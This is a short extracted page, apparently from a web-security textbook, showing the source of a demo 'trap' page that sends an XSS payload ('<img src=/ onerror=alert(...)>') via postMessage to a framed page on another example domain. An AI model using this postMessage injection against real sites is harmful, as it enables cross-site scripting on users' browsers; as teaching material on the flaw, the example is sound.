 trap.example.com/4h/4h-910c.html
http://trap.example.com/4h/4h-910
view-source:http://trap.example.com/4h/4h-910c.html
1 <body onload="go()">
2 親フレーム<br>
3 <iframe id="if1" src="http://api.example.net/4h/4h-011c.html" width=350 height=100></iframe><br>
4 <script>
5 function go() {
6   var if1 = document.getElementById("if1");
7   if1.contentWindow.postMessage("<img src=/ onerror=alert('cracked')>", "*");
8 }
9 </script>
10 </body>